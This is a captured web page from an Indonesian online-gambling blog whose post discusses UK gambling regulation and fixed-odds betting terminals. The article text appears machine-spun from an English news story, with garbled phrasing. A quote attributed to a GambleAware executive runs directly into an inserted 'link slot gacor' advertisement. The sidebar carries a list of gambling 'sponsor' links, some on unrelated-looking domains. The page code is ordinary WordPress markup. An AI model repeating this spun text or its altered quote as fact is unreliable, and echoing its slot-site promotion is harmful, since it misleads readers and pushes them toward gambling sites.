

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://melhorcassinoonline.xyz/mengapa-perjudian-sudah-jadi-salah-satunya-cerita-sukses-usaha-paling-besar-di-inggris/
body_size: 8629
content:
 <!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml" lang="id">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<link rel="stylesheet" href="https://melhorcassinoonline.xyz/wp-content/themes/Diell/lib/css/reset.css" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="https://melhorcassinoonline.xyz/wp-content/themes/Diell/lib/css/defaults.css" type="text/css" media="screen, projection" />
<!--[if lt IE 8]><link rel="stylesheet" href="https://melhorcassinoonline.xyz/wp-content/themes/Diell/lib/css/ie.css" type="text/css" media="screen, projection" /><![endif]-->

<link rel="stylesheet" href="https://melhorcassinoonline.xyz/wp-content/themes/Diell/style.css" type="text/css" media="screen, projection" />

<title>Mengapa Perjudian sudah jadi salah satunya cerita sukses usaha paling besar di Inggris &#8211; Melhorcassino Online</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Melhorcassino Online &raquo; Mengapa Perjudian sudah jadi salah satunya cerita sukses usaha paling besar di Inggris Umpan Komentar" href="https://melhorcassinoonline.xyz/mengapa-perjudian-sudah-jadi-salah-satunya-cerita-sukses-usaha-paling-besar-di-inggris/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/melhorcassinoonline.xyz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://melhorcassinoonline.xyz/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://melhorcassinoonline.xyz/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type='text/javascript' src='https://melhorcassinoonline.xyz/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://melhorcassinoonline.xyz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://melhorcassinoonline.xyz/wp-content/themes/Diell/lib/js/superfish.js?ver=6.2.2' id='superfish-js'></script>
<script type='text/javascript' src='https://melhorcassinoonline.xyz/wp-content/themes/Diell/lib/js/jquery.mobilemenu.js?ver=6.2.2' id='mobilemenu-js'></script>
<link rel="https://api.w.org/" href="https://melhorcassinoonline.xyz/wp-json/" /><link rel="alternate" type="application/json" href="https://melhorcassinoonline.xyz/wp-json/wp/v2/posts/492" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://melhorcassinoonline.xyz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://melhorcassinoonline.xyz/wp-includes/wlwmanifest.xml" />

<link rel="canonical" href="https://melhorcassinoonline.xyz/mengapa-perjudian-sudah-jadi-salah-satunya-cerita-sukses-usaha-paling-besar-di-inggris/" />
<link rel='shortlink' href='https://melhorcassinoonline.xyz/?p=492' />
<link rel="alternate" type="application/json+oembed" href="https://melhorcassinoonline.xyz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmelhorcassinoonline.xyz%2Fmengapa-perjudian-sudah-jadi-salah-satunya-cerita-sukses-usaha-paling-besar-di-inggris%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://melhorcassinoonline.xyz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmelhorcassinoonline.xyz%2Fmengapa-perjudian-sudah-jadi-salah-satunya-cerita-sukses-usaha-paling-besar-di-inggris%2F&#038;format=xml" />
<link rel="shortcut icon" href="https://melhorcassinoonline.xyz/wp-content/themes/Diell/images/favicon.png" type="image/x-icon" />
<link rel="alternate" type="application/rss+xml" title="Melhorcassino Online RSS Feed" href="https://melhorcassinoonline.xyz/feed/" />
<link rel="pingback" href="https://melhorcassinoonline.xyz/xmlrpc.php" />

</head>

<body class="post-template-default single single-post postid-492 single-format-standard">

<div id="container">

    <div id="header">
    
        <div class="logo">
         
            <a href="https://melhorcassinoonline.xyz"><img src="https://melhorcassinoonline.xyz/wp-content/themes/Diell/images/logo.png" alt="Melhorcassino Online" title="Melhorcassino Online" /></a>
         
        </div><!-- .logo -->

        <div class="header-right">
             
        </div><!-- .header-right -->
        
    </div><!-- #header -->
    
    <div class="clearfix">
        			        <div class="menu-primary-container">
			<ul class="menus menu-primary">
                <li ><a href="https://melhorcassinoonline.xyz">Home</a></li>
							</ul>
		</div>
                      <!--.primary menu--> 	
                
        <div id="topsearch">
             
<div id="search" title="Type and hit enter">
    <form method="get" id="searchform" action="https://melhorcassinoonline.xyz/"> 
        <input type="text" value="Search" 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Search';}"  
            onfocus="if (this.value == 'Search') {this.value = '';}" 
        />
    </form>
</div><!-- #search -->        </div>
    </div>
    
    
    <div id="main">
    
            
        <div id="content">
            
                    
            
    <div class="post post-single clearfix post-492 type-post status-publish format-standard has-post-thumbnail hentry category-casino-online tag-casino tag-judi tag-poker tag-slot tag-togel" id="post-492">
    
        <h2 class="title">Mengapa Perjudian sudah jadi salah satunya cerita sukses usaha paling besar di Inggris</h2>
        
        <img width="169" height="225" src="https://melhorcassinoonline.xyz/wp-content/uploads/2023/06/E0018.jpg" class="alignleft featured_image wp-post-image" alt="" decoding="async" />        
        <div class="postmeta-primary">

            <span class="meta_date">Agustus 19, 2023</span>
           &nbsp;  <span class="meta_categories"><a href="https://melhorcassinoonline.xyz/category/casino-online/" rel="category tag">Casino Online</a></span>

             
        </div>
        
        <div class="entry clearfix">
            
            <p><a href="https://melhorcassinoonline.xyz/mengapa-perjudian-sudah-jadi-salah-satunya-cerita-sukses-usaha-paling-besar-di-inggris/">Mengapa Perjudian sudah jadi salah satunya cerita sukses usaha paling besar di Inggris</a> &#8211; Kenapa industri perjudian hadapi hari esok yang tidak tentu Regulator ambil sikap semakin keras di industri perjudian, dengan proposal untuk batasi mesin game serta iklan perjudian. Dalam iklim yang semakin keras ini, apakah yang akan berlangsung di hari esok buat perusahaan taruhan?</p>
<p>Disaksikan lewat satu prisma, memakai lebih dari pada 100.000 orang serta memberi £ 2,8 miliar ke dompet publik tahun kemarin.</p>
<p>Tapi buat beberapa orang ini ialah harga yang begitu tinggi, dalam soal efeknya pada kehidupan mereka yang berasa rutinitas mereka susah dikontrol. Taruhan High Street meredam napas. Pemerintah akan selekasnya memberitahukan hasil pemeriksaan ke mesin game atau terminal taruhan odds masih (FOBTs) yang menggerakkan sejumlah besar keuntungan mereka di toko.</p>
<p>Tubuh amal judi ingin lihat taruhan pada mesin ini dipotong untuk kurangi permasalahan judi. Bandar judi menjelaskan bila hasil pantauan ini begitu memberi hukuman, akan ada beberapa ribu penutupan toko, pekerjaan akan hilang serta ekonomi akan menanggung derita.</p>
<p>Hasilnya mengisyaratkan waktu yang penting buat industri. Komisi Perjudian mempererat pendekatannya, tingkatkan jumlah penegakan yang diambilnya pada perusahaan-perusahaan yang tidak searah.</p>
<p>Serta dengan kabar mengenai denda ini, reaksi publik pada iklan judi serta publisitas yang bikin rugi di seputar FOBT, rekam jejak industri sudah menanggung derita.Sebab semua mata tertuju pada beberapa toko taruhan, seperti juga dengan High Street, perubahan besar dalam industri perjudian ke arah online.</p>
<p>Dalam masa digital, &#8220;kita saat ini bawa mesin judi di saku kita, membuat perjudian semakin gampang dibuka dari mulanya,&#8221; kata Mark Etches, kepala eksekutif tubuh amal Gamble Aware kunjungi agen judi online <a href="https://asianafricanmuseum.org/">link slot gacor</a>.</p>
    
        </div>
        
        <div class="postmeta-secondary"><span class="meta_tags"><a href="https://melhorcassinoonline.xyz/tag/casino/" rel="tag">Casino</a>, <a href="https://melhorcassinoonline.xyz/tag/judi/" rel="tag">Judi</a>, <a href="https://melhorcassinoonline.xyz/tag/poker/" rel="tag">Poker</a>, <a href="https://melhorcassinoonline.xyz/tag/slot/" rel="tag">Slot</a>, <a href="https://melhorcassinoonline.xyz/tag/togel/" rel="tag">Togel</a></span></div> 
        
    
    </div><!-- Post ID 492 -->
    
                
                    
        </div><!-- #content -->
    
        
<div id="sidebar-primary">

		<ul class="widget_text widget-container">
			<li id="custom_html-6" class="widget_text widget widget_custom_html">
				<h3 class="widgettitle">PARTNER</h3>
				<div class="textwidget custom-html-widget"><a href="https://www.tokopbn.com/">TOKOPBN</a></div>
			</li>
		</ul>
    	
		<ul class="widget-container">
			<li id="sponsor" class="widget widget_meta">
				<h3 class="widgettitle">Sponsor</h3>			
				<ul>
					<li><a href="https://50tukul777.com">tukul777</a></li>
                            <li><a href="https://www.asianwindky.com/menu">slot gacor hari ini</a></li>
                            <li><a href="https://www.freelanceaffiliateguide.com/product/">bagong4d</a></li>
                            <li><a href="https://majalah4dlink.com/">Majalah4D</a></li>
                            <li><a href="https://www.amsterdamtravelcafe.com/">ikon777</a></li>
                            <li><a href="https://thefloatingrumshack.com/main/">slot gacor</a></li>
                            <li><a href="https://hatimammor.net/book-tickets/">PANDAWA4D</a></li>
                            <li><a href="https://riseforclimate.org/">Virus88</a></li>
                            <li><a href="https://www.freelance-academy.org/">bpjs777</a></li>
                            <li><a href="https://eaglesmerecottages.com/">judi bola</a></li>
                            <li><a href="https://zonamanis89.id/">zonamanis89</a></li>
                            <li><a href="https://aliceripoll.com/">slot demo gratis</a></li>
                            <li><a href="https://miserysignalsmusic.com/home">WEB77</a></li>
                            				</ul>
			</li>
		</ul>

    <ul class="widget-container"><li id="meta-4" class="widget widget_meta"><h3 class="widgettitle">Meta</h3>
		<ul>
						<li><a href="https://melhorcassinoonline.xyz/wp-login.php">Masuk</a></li>
			<li><a href="https://melhorcassinoonline.xyz/feed/">Feed entri</a></li>
			<li><a href="https://melhorcassinoonline.xyz/comments/feed/">Feed komentar</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</li></ul><ul class="widget-container"><li id="search-4" class="widget widget_search"> 
<div id="search" title="Type and hit enter">
    <form method="get" id="searchform" action="https://melhorcassinoonline.xyz/"> 
        <input type="text" value="Search" 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Search';}"  
            onfocus="if (this.value == 'Search') {this.value = '';}" 
        />
    </form>
</div><!-- #search --></li></ul><ul class="widget-container"><li id="archives-4" class="widget widget_archive"><h3 class="widgettitle">Arsip</h3>
			<ul>
					<li><a href='https://melhorcassinoonline.xyz/2026/01/'>Januari 2026</a>&nbsp;(21)</li>
	<li><a href='https://melhorcassinoonline.xyz/2025/12/'>Desember 2025</a>&nbsp;(28)</li>
	<li><a href='https://melhorcassinoonline.xyz/2025/11/'>November 2025</a>&nbsp;(38)</li>
	<li><a href='https://melhorcassinoonline.xyz/2025/10/'>Oktober 2025</a>&nbsp;(27)</li>
	<li><a href='https://melhorcassinoonline.xyz/2025/09/'>September 2025</a>&nbsp;(24)</li>
	<li><a href='https://melhorcassinoonline.xyz/2025/08/'>Agustus 2025</a>&nbsp;(21)</li>
	<li><a href='https://melhorcassinoonline.xyz/2025/07/'>Juli 2025</a>&nbsp;(22)</li>
	<li><a href='https://melhorcassinoonline.xyz/2025/06/'>Juni 2025</a>&nbsp;(21)</li>
	<li><a href='https://melhorcassinoonline.xyz/2025/05/'>Mei 2025</a>&nbsp;(20)</li>
	<li><a href='https://melhorcassinoonline.xyz/2025/04/'>April 2025</a>&nbsp;(23)</li>
	<li><a href='https://melhorcassinoonline.xyz/2025/03/'>Maret 2025</a>&nbsp;(41)</li>
	<li><a href='https://melhorcassinoonline.xyz/2025/02/'>Februari 2025</a>&nbsp;(31)</li>
	<li><a href='https://melhorcassinoonline.xyz/2025/01/'>Januari 2025</a>&nbsp;(27)</li>
	<li><a href='https://melhorcassinoonline.xyz/2024/12/'>Desember 2024</a>&nbsp;(33)</li>
	<li><a href='https://melhorcassinoonline.xyz/2024/11/'>November 2024</a>&nbsp;(34)</li>
	<li><a href='https://melhorcassinoonline.xyz/2024/10/'>Oktober 2024</a>&nbsp;(38)</li>
	<li><a href='https://melhorcassinoonline.xyz/2024/09/'>September 2024</a>&nbsp;(30)</li>
	<li><a href='https://melhorcassinoonline.xyz/2024/08/'>Agustus 2024</a>&nbsp;(40)</li>
	<li><a href='https://melhorcassinoonline.xyz/2024/07/'>Juli 2024</a>&nbsp;(43)</li>
	<li><a href='https://melhorcassinoonline.xyz/2024/06/'>Juni 2024</a>&nbsp;(48)</li>
	<li><a href='https://melhorcassinoonline.xyz/2024/05/'>Mei 2024</a>&nbsp;(35)</li>
	<li><a href='https://melhorcassinoonline.xyz/2024/04/'>April 2024</a>&nbsp;(33)</li>
	<li><a href='https://melhorcassinoonline.xyz/2024/03/'>Maret 2024</a>&nbsp;(48)</li>
	<li><a href='https://melhorcassinoonline.xyz/2024/02/'>Februari 2024</a>&nbsp;(32)</li>
	<li><a href='https://melhorcassinoonline.xyz/2024/01/'>Januari 2024</a>&nbsp;(28)</li>
	<li><a href='https://melhorcassinoonline.xyz/2023/12/'>Desember 2023</a>&nbsp;(28)</li>
	<li><a href='https://melhorcassinoonline.xyz/2023/11/'>November 2023</a>&nbsp;(23)</li>
	<li><a href='https://melhorcassinoonline.xyz/2023/10/'>Oktober 2023</a>&nbsp;(40)</li>
	<li><a href='https://melhorcassinoonline.xyz/2023/09/'>September 2023</a>&nbsp;(20)</li>
	<li><a href='https://melhorcassinoonline.xyz/2023/08/'>Agustus 2023</a>&nbsp;(35)</li>
	<li><a href='https://melhorcassinoonline.xyz/2023/07/'>Juli 2023</a>&nbsp;(36)</li>
	<li><a href='https://melhorcassinoonline.xyz/2023/06/'>Juni 2023</a>&nbsp;(31)</li>
	<li><a href='https://melhorcassinoonline.xyz/2023/05/'>Mei 2023</a>&nbsp;(41)</li>
	<li><a href='https://melhorcassinoonline.xyz/2023/04/'>April 2023</a>&nbsp;(22)</li>
	<li><a href='https://melhorcassinoonline.xyz/2023/03/'>Maret 2023</a>&nbsp;(1)</li>
			</ul>

			</li></ul><ul class="widget-container"><li id="categories-2" class="widget widget_categories"><h3 class="widgettitle">Kategori</h3>
			<ul>
					<li class="cat-item cat-item-150"><a href="https://melhorcassinoonline.xyz/category/casino-online/">Casino Online</a> (258)
</li>
	<li class="cat-item cat-item-149"><a href="https://melhorcassinoonline.xyz/category/judi-online/">Judi Online</a> (177)
</li>
	<li class="cat-item cat-item-151"><a href="https://melhorcassinoonline.xyz/category/poker-online/">Poker Online</a> (380)
</li>
	<li class="cat-item cat-item-152"><a href="https://melhorcassinoonline.xyz/category/slot-online/">Slot Online</a> (135)
</li>
	<li class="cat-item cat-item-153"><a href="https://melhorcassinoonline.xyz/category/togel-online/">Togel Online</a> (113)
</li>
			</ul>

			</li></ul>
		<ul class="widget-container"><li id="recent-posts-4" class="widget widget_recent_entries">
		<h3 class="widgettitle">Pos-pos Terbaru</h3>
		<ul>
											<li>
					<a href="https://melhorcassinoonline.xyz/tutorial-bagus-mainkan-situs-toto-2026-online-bisa-menang-terus/">Tutorial Bagus Mainkan Situs Toto 2026 Online Bisa Menang Terus</a>
											<span class="post-date">Januari 23, 2026</span>
									</li>
											<li>
